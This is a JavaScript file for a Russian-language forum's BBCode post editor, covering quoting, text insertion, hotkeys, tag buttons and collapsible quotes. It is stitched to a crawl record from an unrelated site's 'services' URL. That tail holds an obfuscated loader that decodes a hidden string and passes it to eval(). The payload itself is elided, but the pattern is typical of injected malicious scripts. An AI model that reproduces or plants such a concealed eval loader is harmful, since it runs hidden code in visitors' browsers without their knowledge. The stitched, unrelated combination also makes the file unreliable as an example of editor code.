    		if (selectedTextFromAnywhere) { 
        		isSelectionActuallyInTextarea = true;
    		}
		}

		if (isSelectionActuallyInTextarea) {
			this.surround('[quote]', '[/quote]\n');
		} else {
			if (selectedTextFromAnywhere) {
				this.insertAtCursor('[quote]' + selectedTextFromAnywhere + '[/quote]\n');
			} else {
				this.surround('[quote]', '[/quote]\n');
			}
		}
		return false;
	}, 

	emoticon: function(em) {
		if (em) {
			this.insertAtCursor(' ' + em + ' ');
		}
		else {
			return false;
		}
		return false;
	},

	refreshSelection: function(get) {
    if (get) this.stext = this.getSelection()[0];
    else this.stext = '';
  },

  getSelection: function() {
    var w = window;
    var text='', range;
    if (w.getSelection) {
      // Opera и Mozilla
      text = w.getSelection();
    } else if (w.document.getSelection) {
      // Navigator 4.0x
      text = w.document.getSelection();
    } else if (w.document.selection && w.document.selection.createRange) {
      // Internet Explorer
      range = w.document.selection.createRange();
      text = range.text;
    } else {
      return [null, null];
    }
    if (text == '') text = this.stext;
    text = ""+text;
    text = text.replace(/^\s+|\s+$/g, ""); 
    return [text, range];
  },

  insertAtCursor: function(text) {
    var t = this.textarea;
    t.focus();
    if (document.selection && document.selection.createRange) {
      var r = document.selection.createRange();
      if (!this.replaceOnInsert) r.collapse();
      r.text = text;
    } else if (t.setSelectionRange) {
      var start = this.replaceOnInsert? t.selectionStart : t.selectionEnd;
      var end   = t.selectionEnd;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      t.value   = sel1 + text + sel2;
      t.setSelectionRange(start+text.length, start+text.length);
    } else{
      t.value += text;
    }
    // Для IE
    setTimeout(function() { t.focus() }, 100);
  },

  surround: function(open, close, fTrans) {
    var t = this.textarea;
    t.focus();
    if (!fTrans) fTrans = function(t) { return t; };

    var rt    = this.getSelection();
    var text  = rt[0];
    var range = rt[1];
    if (text == null) return false;

    var notEmpty = text != null && text != '';

    if (range) {
      var notEmpty = text != null && text != '';
      var newText = open + fTrans(text) + (close? close : '');
      range.text = newText;
      range.collapse();
      if (text != '') {
        // Коррекция для IE: \r для moveStart считается как 0 символов
        var delta = 0;
        for (var i=0; i<newText.length; i++) if (newText.charAt(i)=='\r') delta++;
        range.moveStart("character", -close.length-text.length-open.length+delta);
        range.moveEnd("character", -0);
      } else {
        range.moveEnd("character", -close.length);
      }
      if (!this.collapseAfterInsert) range.select();
    } else if (t.setSelectionRange) {
      var start = t.selectionStart;
      var end   = t.selectionEnd;
      var top   = t.scrollTop;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      var sel   = fTrans(t.value.substr(start, end-start));
      var inner = open + sel + close;
      t.value   = sel1 + inner + sel2;
      if (sel != '') {
        t.setSelectionRange(start, start+inner.length);
        notEmpty = true;
      } else {
        t.setSelectionRange(start+open.length, start+open.length);
        notEmpty = false;
      }
      t.scrollTop = top;
      if (this.collapseAfterInsert) t.setSelectionRange(start+inner.length, start+inner.length);
    } else {
      t.value += open + text + close;
    }
    this.collapseAfterInsert = false;
    return notEmpty;
  },

  _cancelEvent: function(e) {
    if (e.preventDefault) e.preventDefault();
    if (e.stopPropagation) e.stopPropagation();
    return e.returnValue = false;
  },

  // Доступные комбинации клавиш:
  //     TAB              - Вставить символ табуляции
  //     CTRL-TAB         - Перейти к следующему полю формы (обычный TAB)
  //     SHIFT-ALT-PAGEUP - Добавить вложение
  //     ALT-ENTER        - Предпросмотр
  //     CTRL-ENTER       - Отправить
  onKeyPress: function(e, type) {
    var key = String.fromCharCode(e.keyCode? e.keyCode : e.charCode);
    for (var id in this.tags) {
      var tag = this.tags[id];
      if (tag.ctrlKey && !e[tag.ctrlKey+"Key"]) continue;
      if (!tag.key || key.toUpperCase() != tag.key.toUpperCase()) continue;
      if (e.type == "keydown") this.insertTag(id);
      return this._cancelEvent(e);
    }

    // Tab
    if (type == 'press' && e.keyCode == this.VK_TAB && !e.shiftKey && !e.ctrlKey && !e.altKey) {
      this.insertAtCursor('[tab]');
      return this._cancelEvent(e);
    }

    // Ctrl+Tab
    if (e.keyCode == this.VK_TAB && !e.shiftKey && e.ctrlKey && !e.altKey) {
      this.textarea.form.post.focus();
      return this._cancelEvent(e);
    }

    // Горячие клавиши
    var form = this.textarea.form;
    var submitter = null;
    if (e.keyCode == this.VK_PAGE_UP &&  e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.add_attachment_box;
    if (e.keyCode == this.VK_ENTER   &&!e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.preview;
    if (e.keyCode == this.VK_ENTER   && !e.shiftKey &&  e.ctrlKey && !e.altKey)
      submitter = form.post;
    if (submitter) {
      submitter.click();
      return this._cancelEvent(e);
    }

    return true;
  },

  addTag: function(id, open, close, key, ctrlKey, multiline) {
    if (!ctrlKey) ctrlKey = "ctrl";
    var tag = new Object();
    tag.id        = id;
    tag.open      = open;
    tag.close     = close;
    tag.key       = key;
    tag.ctrlKey   = ctrlKey;
    tag.multiline = multiline;
    tag.elt       = this.textarea.form[id]
    this.tags[id] = tag;
    
    var elt = tag.elt;
    if (elt) {
      var th = this;
      if (elt.type && elt.type.toUpperCase()=="BUTTON") {
        addEvent(elt, 'click', function() { th.insertTag(id); return false; });
      }
      if (elt.tagName && elt.tagName.toUpperCase()=="SELECT") {
        addEvent(elt, 'change', function() { th.insertTag(id); return false; });
      }
    } else {
      if (id && id.indexOf('_') != 0) return alert("addTag('"+id+"'): нет такого элемента в форме");
    }
  },

  insertTag: function(id) {
    var tag = this.tags[id];
    if (!tag) return alert("Неизвестный ID тега: "+id);

    var op = tag.open;
    if (typeof(tag.open) == "function") op = tag.open(tag.elt);
    var cl = tag.close!=null? tag.close : "/"+op;

    if (op.charAt(0) != this.BRK_OP) op = this.BRK_OP+op+this.BRK_CL;
    if (cl && cl.charAt(0) != this.BRK_OP) cl = this.BRK_OP+cl+this.BRK_CL;

    this.surround(op, cl, !tag.multiline? null : tag.multiline===true? this._prepareMultiline : tag.multiline);
  },

  _prepareMultiline: function(text) {
    text = text.replace(/\s+$/, '');
    text = text.replace(/^([ \t]*\r?\n)+/, '');
    if (text.indexOf("\n") >= 0) text = "\n" + text + "\n";
    return text;
  }
}

// Функциональность сворачивания цитат
BBCode.collapseQuotes = function(spoilerOpened) {
  // Сворачивание цитат
  document.querySelectorAll(".q-wrap").forEach(function (wrap) {
    if (!wrap.closest(".q")) { 
      let quote = wrap.querySelector(".q");
      
      if (quote && quote.scrollHeight > 170) {
        // Запоминаем полную высоту
        let fullHeight = quote.scrollHeight;
        
        // Применяем класс для свернутого состояния
        quote.classList.add('collapsed');
        quote.style.height = '170px';
        
        let button = document.createElement("div");
        button.className = "show-more";
        button.textContent = "Показать полностью";

        quote.appendChild(button);

        // Обработчик клика по кнопке
        button.addEventListener("click", function () {
          if (quote.classList.contains("expanded")) {
            // Сворачиваем
            quote.style.height = '170px';
            quote.classList.remove("expanded");
            quote.classList.add("collapsed");
            this.textContent = "Показать полностью";
          } else {
            // Разворачиваем
            quote.style.height = fullHeight + 'px';
            quote.classList.add("expanded");
            quote.classList.remove("collapsed");
            this.textContent = "Скрыть";
          }
        });
      }
    }
  });

  // Автоматическое открытие спойлеров
  if (spoilerOpened) {
    if (typeof $ !== 'undefined') {
      $(document).ready(function() { 
        $('div.sp-head').click();
      });
    }
  }
};

// Автоматическая инициализация функционала на странице
document.addEventListener("DOMContentLoaded", function() {
  BBCode.collapseQuotes(window.SPOILER_OPENED || false);
});

// Для обратной совместимости
function initQuoteCollapsing(spoilerOpened) {
  BBCode.collapseQuotes(spoilerOpened);
}

// Проверка формы перед отправкой
function checkForm(form) {
  var formErrors = false;
  if (form.message.value.length < 2) {
    formErrors = "Пожалуйста, введите сообщение.";
  }
  if (formErrors) {
    setTimeout(function() { alert(formErrors) }, 100);
    return false;
  }
  setTimeout("document.post.post.disabled = true; document.post.post.value='Отправляется'", 0); 
  setTimeout("document.post.post.disabled = false; document.post.post.value='Отправить'", 420); 
  return true;
}

// Эмуляция innerText для Mozilla
if (window.HTMLElement && window.HTMLElement.prototype.__defineSetter__) {
  HTMLElement.prototype.__defineSetter__("innerText", function (sText) {
     this.innerHTML = sText.replace(/\&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
  });
  HTMLElement.prototype.__defineGetter__("innerText", function () {
     var r = this.ownerDocument.createRange();
     r.selectNodeContents(this);
     return r.toString();
  });
}

function AddSelectedText(BBOpen, BBClose) {
 if (document.post.message.caretPos) document.post.message.caretPos.text = BBOpen + document.post.message.caretPos.text + BBClose;
 else document.post.message.value += BBOpen + BBClose;
 document.post.message.focus()
}

function InsertBBCode(BBcode) {
	AddSelectedText('[' + BBcode + ']','[/' + BBcode + ']');
}

function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1586
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"xysvMGTNB",24,7,54))